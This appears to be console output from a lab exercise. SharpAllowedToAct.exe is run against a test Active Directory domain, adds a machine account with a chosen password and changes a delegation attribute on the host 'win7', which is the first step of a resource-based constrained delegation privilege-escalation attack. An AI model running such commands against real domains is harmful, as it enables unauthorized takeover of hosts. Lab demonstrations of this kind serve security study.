 C:\Users\win7user.JUMBOLAB.000\Desktop>SharpAllowedToAct.exe -m spnspnspn -p spn
spnspn -t win7 -a dcserver.jumbolab.com -d jumbolab.com
[+] Domain = jumbolab.com
[+] Domain Controller = dcserver.jumbolab.com
[+] New SAMAccountName = spnspnspn$
[+] Distinguished Name = CN=spnspnspn,CN=Computers,DC=jumbolab,DC=com
[+] Machine account spnspnspn added
[+] SID of New Computer: S-1-5-21-4288736272-2299089681-4131927610-1124
[+] Attribute changed successfully
[+] Done!